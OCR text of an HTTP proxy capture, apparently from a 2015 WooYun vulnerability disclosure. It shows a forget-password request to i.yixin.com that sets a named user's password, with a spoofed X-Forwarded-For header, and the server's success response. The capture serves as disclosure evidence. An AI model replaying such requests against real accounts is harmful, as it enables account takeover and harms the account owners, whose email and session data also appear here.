 Raw Params Headers Hex
POST /upwd.html HTTP/1.1
Host: i.yixin.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
https://i.yixin.com/forget/d35279mMPiNNQemHNSbODYL7IS25UYCNRrnPs9FT05fu47Q7Fpg5eO2sl6-Kwy5g4Ilyc6_jEuwAfGvrFdnry4cNC
2G9
Content-Length: 70
Cookie: PHPSESSID=cb4c1kikqro9bfs6ea3v2jdli2;
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
reg_name=chaofeng1%40creditease.cn&reg_pwd=1qaz2wsx&reg_repwd=1qaz2wsx
? < + > Type a search term 0 matche
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 09 Apr 2015 01:35:40 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1
1
www.wooyun.org